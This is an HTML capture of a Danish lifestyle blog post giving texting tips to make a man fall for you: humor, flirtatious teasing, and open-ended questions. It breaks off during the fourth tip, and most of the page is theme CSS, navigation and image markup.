var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-10994 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-10994" class="article-post article post-10994 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">5 Hemmeligheder Om Sms&#8217;er, Der Vil Få Ham Til At Blive Vild Med Dig</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-728x546.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-320x240.jpg 320w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13215 article-featured-img aligncenter" alt="5 Hemmeligheder Om Sms&rsquo;er, Der Vil F&aring; Ham Til At Blive Vild Med Dig" height="546" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20546'%3E%3Crect%20width='728'%20height='546'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13215 article-featured-img aligncenter eager-load" alt="5 Hemmeligheder Om Sms&rsquo;er, Der Vil F&aring; Ham Til At Blive Vild Med Dig" height="546" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-scaled.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-728x546.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/05/jessica-felicio-FjvXUeYf1AA-unsplash-320x240.jpg 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig%2F&#038;t=5%20Hemmeligheder%20Om%20Sms%27er%2C%20Der%20Vil%20F%C3%A5%20Ham%20Til%20At%20Blive%20Vild%20Med%20Dig" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.75%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.75%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.75%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.75%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:66.75%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:67.625%; }img#mv-trellis-img-9{display:block;}</style><p>Hemmeligheder i sms&rsquo;er, der kan hj&aelig;lpe dig med at sl&aring; ham af sokkerne, lyder som en dr&oslash;m for enhver pige&hellip; ikke? Men ved du hvad?</p>
<p>Det er det ikke! Det er en realitet, og du er ved at blive rigtig glad for at du l&aelig;ser dette.</p>
<p>Sms&rsquo;er er noget, som ingen kan slippe for i disse dage.</p>
<p>Lige siden moderniseringen af teknologien har folk i alle aldre befundet sig midt i denne sms-b&oslash;lge, og uanset om vi kan lide det eller ej, er det blevet lige s&aring; naturligt som at tr&aelig;kke vejret for os p&aring; dette tidspunkt.</p>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-10996 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-10996 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-woman-texting-1.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Men lad os alle v&aelig;re &aelig;rlige. Hvor rart det end har v&aelig;ret i gamle dage, hvor denne form for kommunikation var ren fiktion, kan ingen af os virkelig forestille os vores liv uden at kunne sende en &oslash;jeblikkelig besked til bogstaveligt talt hvem som helst p&aring; denne jord.</p>
<p>Det er et privilegium i sig selv, og det g&oslash;r vores liv s&aring; meget lettere. Og n&aring;r det kommer til dating, er sms&rsquo;er stort set vores redningsplanke.</p>
<p>Du er p&aring; en date med en fyr, og du &oslash;nsker ikke, at det skal slutte, s&aring; hvad g&oslash;r du, n&aring;r du kommer hjem?</p>
<p>Du sender ham en sms, og det forts&aelig;tter sikkert i en time eller to.</p>
<p>Og hvis du ikke havde den mulighed, ville du bare spole aftenen tilbage i dit hoved, helt paranoid, bange for at han ikke kunne lide det lige s&aring; meget som dig, men uden at kunne vide det med sikkerhed, og det ville v&aelig;re mareridtsagtigt for dig&hellip;</p>
<p><noscript><img decoding="async" class="alignnone wp-image-10997 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-10997 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-texting-1-1.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Men ved at sende en sms f&aring;r du &oslash;jeblikkelig bekr&aelig;ftelse og et utroligt lettelsens suk, n&aring;r fyren straks sender dig en sms, hvor han ogs&aring; havde det bedst og gl&aelig;der sig til anden runde.</p>
<p>Men hvis du virkelig &oslash;nsker at bl&aelig;se ham omkuld, er der en r&aelig;kke smarte sms-hemmeligheder, der kan g&oslash;re hele processen meget nemmere.</p>
<p>Vi som kvinder har ofte en tendens til at blive lidt overdrevent ophidsede, n&aring;r vi virkelig er forelsket i en fyr, at vi lader os selv komme lidt for anmassende, mens vi fors&oslash;ger at virke ubesv&aelig;ret.</p>
<p>Sms-hemmeligheder er virkelig enkle og ikke noget, du ikke kan f&oslash;lge med i.</p>
<p><noscript><img decoding="async" class="alignnone wp-image-10998 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-10998 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/mindful-woman-sitting-on-the-couch-1.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Det eneste, der er vigtigt her, er, at du ikke lader hovedet fare for meget afsted, mens du dagdr&oslash;mmer om ham, s&aring; du kommer til at fremst&aring; cool, fattet og sjov; alt det, som du er!</p>
<p>I stedet for at bruge en masse tid p&aring; at finde p&aring; den perfekte ting at sige og t&aelig;nke p&aring; hver eneste lille detalje (og drive dig selv til vanvid i mellemtiden), kan du f&aring; ham til at f&aring; lyst til dig med bare et par sm&aring; tricks i &aelig;rmet.</p>
<p>N&aring;r du sms&rsquo;er, er det tilr&aring;deligt at fors&oslash;ge at v&aelig;re s&aring; klar som muligt p&aring; en sjov og afslappet m&aring;de, s&aring; din besked bliver modtaget h&oslash;jt og tydeligt, og du er kommet ubesv&aelig;ret og s&oslash;d frem.</p>
<p>For at g&oslash;re det s&aring; nemt for dig som muligt, har jeg fundet et par fede og nyttige tips til at sms&rsquo;e, s&aring; du nemt kan f&aring; din pointe frem og f&aring; ham til at blive vild med dig uden at skulle svede!</p>
<h2><em>5 sms-hemmeligheder, der vil f&aring; ham til at blive vild med dig!</em></h2>
<h2>1. Lad v&aelig;re med at t&aelig;nke p&aring; den perfekte samtalestarter, og fokuser p&aring; at f&aring; ham til at smile!</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11000 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11000 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-the-floor-and-texting.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>N&aring;r du begynder at sende en fyr en sms, kan det v&aelig;re et stort arbejde bare at fors&oslash;ge at sige det rigtige p&aring; det rigtige tidspunkt og bare h&aring;be p&aring;, at han forst&aring;r, hvad du pr&oslash;ver at sige, uden at tingene g&aring;r tabt i overs&aelig;ttelsen.</p>
<p>Vi fors&oslash;ger altid at finde p&aring; den perfekte ting at sige, som g&oslash;r det muligt at forts&aelig;tte samtalen i et stykke tid og v&aelig;re af substans og ikke bare at svare for at v&aelig;re h&oslash;flig.</p>
<p>Hvad med det her? I stedet for at fors&oslash;ge virkelig h&aring;rdt at f&aring; hans opm&aelig;rksomhed og f&aring; ham til at svare, s&aring; pr&oslash;v at finde p&aring; noget s&oslash;dt, let og sjovt at sige, noget der vil f&aring; et smil frem p&aring; hans ansigt i det &oslash;jeblik han &aring;bner teksten!</p>
<p>Du er den eneste, der ved, hvad det kunne v&aelig;re. M&aring;ske noget fra jeres f&oslash;rste date, der skete, og som han syntes var sjovt?</p>
<p>M&aring;ske sagde du noget fr&aelig;kt til en fyr, der pr&oslash;vede at l&aelig;gge dig ned, og han syntes, du var en total badass, der h&aring;ndterede det?</p>
<p>T&aelig;nk p&aring; noget i den retning, mind ham om, hvor sjov og s&oslash;d du er, og han vil begynde at elske at se dit navn pryde hans sk&aelig;rm p&aring; ingen tid!</p>
<h2>2. V&aelig;r en drillepind!</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11001 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11001 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/happy-woman-walking-and-texting.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Hvis I stadig er i vennestadiet (men fors&oslash;ger at stige i niveau), eller hvis I allerede er k&aelig;rester, er drillerier over sms en af de hotteste ting, du kan g&oslash;re uden bogstaveligt talt at skulle r&oslash;re en finger.</p>
<p>At drille er den mest sexede ting, du kan g&oslash;re over for din fyr, mens du sms&rsquo;er, for at drive ham helt bananas og f&aring; ham til ikke at kunne vente med at se dig igen.</p>
<p>Sms-hemmeligheden her er at torturere ham langsomt og f&aring; ham til at &oslash;nske, at han kunne teleportere sig til dig med det samme!</p>
<p>T&aelig;nd den flamme i ham og giv ham billeder af, hvad der venter ham senere.</p>
<p>Frist ham med s&aelig;tninger, som du ved, at han ikke kan modst&aring;, og s&aelig;t alle de sexede id&eacute;er i hans hoved, s&aring; han ikke vil kunne t&aelig;nke p&aring; andet resten af dagen.</p>
<p>Selv hvis du stadig fors&oslash;ger at komme til datingstadiet, kan du helt uskyldigt flirte og f&aring; ham til at se, hvor sulten og ivrig du er, men p&aring; en subtil (omend sexet) m&aring;de.</p>
<p>Lad ham vide, hvor meget du ville nyde hans tilstedev&aelig;relse lige nu, men da du ikke kan&hellip; m&aring; du bare finde noget at lave selv (hvilket vil give ham lyst til at komme forbi ASAP).</p>
<h2>3. &Aring;bne sp&oslash;rgsm&aring;l er n&oslash;glen til en god samtale!</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11006 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11006 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/woman-sitting-on-sofa-and-texting-1.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>Sp&oslash;rg ham ikke om ting, som du ved, at han blot kan svare &ldquo;ja&rdquo; eller &ldquo;nej&rdquo; til. Pr&oslash;v at v&aelig;re mere nyskabende.</p>
<p>F&aring; ham til at &oslash;nske at svare noget, der er l&aelig;ngere end et ord eller to.</p>
<p>Sp&oslash;rg ham om personlige ting, som han bliver n&oslash;dt til (men ogs&aring; har lyst til) at uddybe.</p>
<p>Skab et positivt og interessant sms-milj&oslash;, hvor han vil f&oslash;le sig tryg ved at dele dele dele af sig selv med dig, som er personlige og vigtige for ham.</p>
<p>Det vil langsomt blive til en hel, substantiel samtale, og f&oslash;r du ved af det, vil fyren &aring;bne sig mere over for dig, end I begge havde forventet, at det ville v&aelig;re muligt.</p>
<p>Du skal bare ikke v&aelig;re for invasiv for tidligt. Hvis du kan se, at han er tilbageholdende med at tale om visse ting, s&aring; l&aelig;g dem p&aring; bordet til senere, n&aring;r I er mere seri&oslash;se og mere sikre.</p>
<p>F&oslash;lg hans eksempel og g&aring; s&aring; langt, som du tror, han vil v&aelig;re okay med.</p>
<p>Efter samtalen vil han v&aelig;re rigtig glad og f&oslash;le sig tryg ved at tale med dig om n&aelig;sten alt, og du kan snart blive hans fortrolige nummer et!</p>
<h2>4. Fort&aelig;l noget personligt om dig selv, som vil f&aring; ham til at f&oslash;le sig t&aelig;ttere p&aring; dig!</h2>
